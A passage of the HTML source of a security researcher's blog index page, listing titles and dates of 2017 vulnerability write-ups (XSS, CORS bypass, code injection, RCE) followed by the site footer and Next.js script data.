ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">14</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Tricky CORS Bypass in Yahoo! View</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-11-27 00:13:37 CST" class="tabular-nums tracking-tight">2017-11-27</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-11-24-H1-212-CTF"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">15</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">H1-212 CTF Solution.pdf</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-11-24 00:13:37 CST" class="tabular-nums tracking-tight">2017-11-24</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-10-05-xcart-rce"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">16</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">PHP Code Injection in X-Cart</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-10-05 00:13:37 CST" class="tabular-nums tracking-tight">2017-10-05</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-06-30-bandcamp-xss"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">17</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Stored XSS in Bandcamp</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-06-30 00:13:37 CST" class="tabular-nums tracking-tight">2017-06-30</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-05-28-pulse-connect-secure"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">18</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Multiple XSS &amp; CSRF in Pulse Connect Secure v8.3R1</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-05-28 00:13:37 CST" class="tabular-nums tracking-tight">2017-05-28</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-05-09-ipb-xss"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">19</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Reflected &amp; Stored XSS in Invision Power Board</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-05-09 00:13:37 CST" class="tabular-nums tracking-tight">2017-05-09</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-3-10-att-rce"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">20</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Remote Code Execution in AT&amp;T</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-03-10 00:13:37 CST" class="tabular-nums tracking-tight">2017-03-10</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-01-09-aol-xss"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">21</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">XSS in mail.aol.com</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-01-09 00:13:37 CST" class="tabular-nums tracking-tight">2017-01-09</time></div></div></a><a class="group relative block w-full transition-all duration-300 ease-out" href="/blog/17-01-01-zip-to-rce-lfi"><div class="absolute inset-0 pointer-events-none overflow-hidden"><div class="absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out"></div><div class="absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75"></div><div class="absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div><div class="absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300"></div></div><div class="relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6"><div class="hidden sm:block relative"><span class="font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none">22</span></div><div class="relative"><h3 class="text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300">Leveraging LFI to RCE using zip://.</h3></div><div class="font-mono text-sm flex items-center gap-1.5 text-neutral-500"><span class="text-primary/30 select-none font-mono hidden sm:inline">※</span><time dateTime="2017-01-01 00:13:37 CST" class="tabular-nums tracking-tight">2017-01-01</time></div></div></a></div></div></section></div></section></div><footer class="relative mt-24 border-t border-neutral-200 dark:border-neutral-800"><div class="absolute inset-0 w-full h-full pointer-events-none"></div><div class="relative mx-auto max-w-2xl px-4 py-8"><div class="grid gap-8 md:gap-12"><div class="relative"><div class="absolute -left-16 top-0 hidden md:block"><span class="font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums">REF.01</span></div><div class="mb-3 flex items-center gap-2"><div class="flex items-center gap-2"><span class="font-mono text-[11px] uppercase tracking-wider text-neutral-500">Navigation</span></div><div class="relative h-px flex-1"><div class="absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"></div></div></div><div class="space-y-2"><div class="grid grid-cols-2 gap-4"><a class="group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200" href="/"><span class="absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100">→</span>Home</a><a class="group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200" href="/blog"><span class="absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100">→</span>Blog</a></div></div></div><div class="relative"><div class="absolute -left-16 top-0 hidden md:block"><span class="font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums">REF.02</span></div><div class="mb-3 flex items-center gap-2"><div class="flex items-center gap-2"><span class="font-mono text-[11px] uppercase tracking-wider text-neutral-500">Contact</span></div><div class="relative h-px flex-1"><div class="absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"></div></div></div><div class="space-y-2"><div class="grid grid-cols-2 gap-x-6 gap-y-2"><a target="_blank" rel="noopener noreferrer" class="group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200" href="https://twitter.com/hacker_"><span class="text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono">§</span><span class="relative">Twitter<span class="absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"></span></span></a><a target="_blank" rel="noopener noreferrer" class="group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200" href="https://github.com/lc"><span class="text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono">§</span><span class="relative">GitHub<span class="absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"></span></span></a><a target="_blank" rel="noopener noreferrer" class="group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200" href="mailto:corben[at]sxcurity.pro"><span class="text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono">§</span><span class="relative">Email<span class="absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"></span></span></a><a target="_blank" rel="noopener noreferrer" class="group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200" href="https://linkedin.com/in/corben-leo"><span class="text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity font-mono">§</span><span class="relative">LinkedIn<span class="absolute -bottom-px left-0 h-px w-full bg-neutral-300 dark:bg-neutral-700 scale-x-0 group-hover:scale-x-100 transition-transform duration-200 origin-left"></span></span></a></div></div></div><div class="relative"><div class="absolute -left-16 top-0 hidden md:block"><span class="font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums">REF.03</span></div><div class="mb-3 flex items-center gap-2"><div class="flex items-center gap-2"><span class="font-mono text-[11px] uppercase tracking-wider text-neutral-500">Legal</span></div><div class="relative h-px flex-1"><div class="absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800"></div></div></div><div class="space-y-2"><div class="font-mono text-[11px] text-neutral-500 dark:text-neutral-500 space-y-1"><p class="flex items-center gap-2"><span class="text-accent-terminal opacity-40">©</span><span>2025<!-- --> Corben Leo. All rights reserved.</span></p><p class="flex items-center gap-2"><span class="text-accent-terminal opacity-40">※</span><span>Built with Next.js and TailwindCSS.</span></p></div></div></div></div></div></footer></main><script src="/_next/static/chunks/webpack-15acb099f70f0f62.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"4:\"$Sreact.fragment\"\n5:I[4274,[\"839\",\"static/chunks/839-1559b6476fc8e1de.js\",\"507\",\"static/chunks/507-c6c550c80f294182.js\",\"177\",\"static/chunks/app/layout-7f9cca77e9435e31.js\"],\"ScrollProgress\"]\n6:I[5244,[],\"\"]\n7:I[3866,[],\"\"]\n8:I[4839,[\"839\",\"static/chunks/839-1559b6476fc8e1de.js\",\"831\",\"static/chunks/app/blog/page-d9a6af84cded6df4.js\"],\"\"]\na:I[6213,[],\"OutletBoundary\"]\nc:I[6213,[],\"MetadataBoundary\"]\ne:I[6213,[],\"ViewportBoundary\"]\n10:I[4835,[],\"\"]\n1:HL[\"/_next/static/media/028c0d39d2e8f589-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/media/5b01f339abf2f1a5.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/5ce5dba8224f72a5.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"sq3SQz15ITpopnYUWp2bY\",\"p\":\"\",\"c\":[\"\",\"blog\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"blog\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$4\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/5ce5dba8224f72a5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"antialiased __variable_fb8f2c __variable_f910ec\",\"children\":[[\"$\",\"meta\",null,{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1.0, maximum-scale=5.0\"}],[\"$\",\"body\",null,{\"className\":\"bg-background-light dark:bg-background-dark\",\"children\":[[\"$\",\"$L5\",null,{}],[\"$\",\"main\",null,{\"className\":\"flex min-h-screen flex-col\",\"children\":[[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex flex-col px-4 pt-16 md:pt-20\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto w-full max-w-2xl\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative min-h-[50vh] rounded-lg border border-neutral-200 dark:border-neutral-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 w-full h-full pointer-events-none\",\"children\":[\"$\",\"svg\",null,{\"className\":\"absolute inset-0 w-full h-full opacity-[0.05] dark:opacity-[0.02]\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"pattern\",null,{\"id\":\"smallGrid\",\"width\":\"8\",\"height\":\"8\",\"patternUnits\":\"userSpaceOnUse\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 8 0 L 0 0 0 8\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"0.5\"}]}],[\"$\",\"rect\",null,{\"width\":\"100%\",\"height\":\"100%\",\"fill\":\"url(#smallGrid)\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"relative p-8 space-y-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute top-4 right-4 font-mono text-[10px] text-neutral-400 dark:text-neutral-600\",\"children\":\"[ERR.404]\"}],[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"font-mono text-sm text-neutral-400 dark:text-neutral-600\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-block w-2 h-2 bg-red-500/10 rounded-full mr-2\"}],\"Error 404: Page Not Found\"]}],[\"$\",\"p\",null,{\"className\":\"text-3xl font-semibold tracking-tight\",\"children\":\"This page doesn't exist.\"}]]}],[\"$\",\"div\",null,{\"className\":\"pl-4 border-l border-neutral-200 dark:border-neutral-800 space-y-2\",\"children\":[[\"$\",\"p\",null,{\"className\":\"font-mono text-xs text-neutral-500 dark:text-neutral-400\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-neutral-400 dark:text-neutral-600\",\"children\":\"※\"}],\" \",\"The requested path could not be found on this server.\"]}],[\"$\",\"p\",null,{\"className\":\"font-mono text-xs text-neutral-500 dark:text-neutral-400\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-neutral-400 dark:text-neutral-600\",\"children\":\"※\"}],\" \",\"Please check the URL or navigate back to safety.\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col sm:flex-row gap-4\",\"children\":[[\"$\",\"$L8\",null,{\"href\":\"/\",\"className\":\"group relative overflow-hidden rounded-lg px-4 py-2 bg-neutral-900 dark:bg-neutral-100 text-neutral-100 dark:text-neutral-900 transition-all duration-300 hover:bg-neutral-800 dark:hover:bg-neutral-200\",\"children\":[[\"$\",\"span\",null,{\"className\":\"relative z-10 font-mono text-sm\",\"children\":\"Return Home\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100\",\"children\":[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-primary/10 to-transparent\"}]}]]}],[\"$\",\"$L8\",null,{\"href\":\"/blog\",\"className\":\"group relative overflow-hidden rounded-lg px-4 py-2 border border-neutral-200 dark:border-neutral-800 text-neutral-900 dark:text-neutral-100 transition-all duration-300 hover:border-neutral-300 dark:hover:border-neutral-700\",\"children\":[[\"$\",\"span\",null,{\"className\":\"relative z-10 font-mono text-sm\",\"children\":\"Browse Blog\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 -z-10 opacity-0 transition-opacity group-hover:opacity-100\",\"children\":[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-primary/5 to-transparent\"}]}]]}]]}]]}]]}]}]}],\"notFoundStyles\":[]}],[\"$\",\"footer\",null,{\"className\":\"relative mt-24 border-t border-neutral-200 dark:border-neutral-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 w-full h-full pointer-events-none\"}],[\"$\",\"div\",null,{\"className\":\"relative mx-auto max-w-2xl px-4 py-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid gap-8 md:gap-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute -left-16 top-0 hidden md:block\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums\",\"children\":\"REF.01\"}]}],[\"$\",\"div\",null,{\"className\":\"mb-3 flex items-center gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-[11px] uppercase tracking-wider text-neutral-500\",\"children\":\"Navigation\"}]}],[\"$\",\"div\",null,{\"className\":\"relative h-px flex-1\",\"children\":[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-2 gap-4\",\"children\":[[\"$\",\"$L8\",\"/\",{\"href\":\"/\",\"className\":\"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200\",\"children\":[[\"$\",\"span\",null,{\"className\":\"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100\",\"children\":\"→\"}],\"Home\"]}],[\"$\",\"$L8\",\"/blog\",{\"href\":\"/blog\",\"className\":\"group relative font-mono text-[11px] text-neutral-500 dark:text-neutral-400 uppercase hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200\",\"children\":[[\"$\",\"span\",null,{\"className\":\"absolute -left-3 font-mono text-accent-system opacity-0 transition-opacity group-hover:opacity-100\",\"children\":\"→\"}],\"Blog\"]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute -left-16 top-0 hidden md:block\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-[11px] text-neutral-400 dark:text-neutral-600 tabular-nums\",\"children\":\"REF.02\"}]}],[\"$\",\"div\",null,{\"className\":\"mb-3 flex items-center gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-[11px] uppercase tracking-wider text-neutral-500\",\"children\":\"Contact\"}]}],[\"$\",\"div\",null,{\"className\":\"relative h-px flex-1\",\"children\":[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-neutral-200 to-transparent dark:from-neutral-800\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-2 gap-x-6 gap-y-2\",\"children\":[[\"$\",\"$L8\",\"https://twitter.com/hacker_\",{\"href\":\"https://twitter.com/hacker_\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"group inline-flex items-center gap-2 font-mono uppercase text-[11px] text-neutral-500 dark:text-neutral-400 hover:text-neutral-900 dark:hover:text-neutral-200 transition-colors duration-200\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-accent-terminal opacity-40 group-hover:opacity-100 transition-opacity 